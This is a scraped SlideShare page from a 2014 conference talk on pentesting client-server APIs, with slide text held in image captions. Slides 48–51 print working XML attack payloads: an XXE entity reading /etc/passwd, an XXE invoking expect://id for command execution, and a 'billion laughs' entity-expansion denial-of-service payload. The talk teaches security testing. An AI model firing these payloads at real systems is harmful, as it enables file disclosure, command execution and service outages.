The document discusses various techniques for hacking APIs, including bypassing restrictions, parameter tampering, ZIP bombs, JavaScript attacks, cryptographic attacks like length extension and request hijacking, and XML injection attacks. It provides examples of specific API vulnerabilities and recommends thoroughly testing APIs for issues like these by evaluating logic, restrictions, specific file types and encodings, and ensuring proper validation of inputs.


































![Hacking via API

© 2002—2014, Digital Security 48

<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM
"file:///etc/passwd" >]>
<foo>&xxe;</foo>](https://image.slidesharecdn.com/codefestedit-140405020948-phpapp02/85/CodeFest-2014-Pentesting-client-server-API-48-320.jpg)
![Hacking via API

© 2002—2014, Digital Security 49
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM
“expect://id" >]>
<foo>&xxe;</foo>](https://image.slidesharecdn.com/codefestedit-140405020948-phpapp02/85/CodeFest-2014-Pentesting-client-server-API-49-320.jpg)

![Hacking via API

© 2002—2014, Digital Security 51
<?xml version="1.0"?> <!DOCTYPE lolz [ <!ENTITY lol "lol"> <!ELEMENT lolz
(#PCDATA)> <!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;"> ]>
<lolz>&lol9;</lolz>](https://image.slidesharecdn.com/codefestedit-140405020948-phpapp02/85/CodeFest-2014-Pentesting-client-server-API-51-320.jpg)




![Hacking via API
© 2002—2014, Digital Security 57
Finally:
• Re-test all interface restrictions;
• Specific compressions;
• JS callbacks;
• Crypto + SSL test + hardcoded credentials (hackapp.com);
• XML - XXE;
• Anything else :]](https://image.slidesharecdn.com/codefestedit-140405020948-phpapp02/85/CodeFest-2014-Pentesting-client-server-API-57-320.jpg)
